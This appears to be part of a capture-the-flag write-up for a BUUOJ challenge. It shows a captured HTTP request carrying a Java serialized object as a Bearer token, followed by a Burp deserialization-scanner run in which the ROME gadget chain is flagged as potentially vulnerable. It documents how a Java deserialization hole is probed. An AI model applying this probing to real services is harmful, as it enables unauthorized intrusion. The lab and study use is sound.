 Host: 68f33438-82c1-4775-b83b-2f67cba618ad.node4.buuoj.cn Port: 81 Https
POST /common/user/current HTTP/1.1
Host: 68f33438-82c1-4775-b83b-2f67cba618ad.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17eec06534943e-07df7c0e1049808-4c3e247b-111600-17eec06534a3fc
Upgrade-Insecure-Requests: 1
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sY
W5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu
§
Cache-Control: max-age=0
Set Insertion Point Clear Insertion Point DNS (vuln libraries)
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Attack
Results:
ROME (DNS): Potentially VULNERABLE!!!
Mozilla Rhino Alternate payload (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 2 (DNS): NOT
vulnerable.
Vaadin (DNS): NOT vulnerable.
JBoss Interceptors (DNS): NOT vulnerable.
Apache Commons Collections 4 (DNS): NOT vulnerable.
Spring (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 3 (DNS): NOT
vulnerable.
Apache Commons Collections 4 Alternate payload (DNS): NOT
vulnerable.
JSON (DNS): NOT vulnerable.
Apache Commons Collections 3 (DNS): NOT vulnerable.
Spring Alternate Payload (DNS): NOT vulnerable.
Java 6 and Java 7 (up to Jdk7u21) (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 4 (DNS): NOT
vulnerable.
Java 8 (up to Jdk8u20) (DNS): NOT vulnerable.
Commons BeanUtils (DNS): NOT vulnerable.
Hibernate 5 (DNS): NOT vulnerable.
Mozilla Rhino (DNS): NOT vulnerable.
Apache Commons Collections 3 Alternate payload (DNS): NOT
vulnerable.
Javassist/Weld (DNS): NOT vulnerable.
END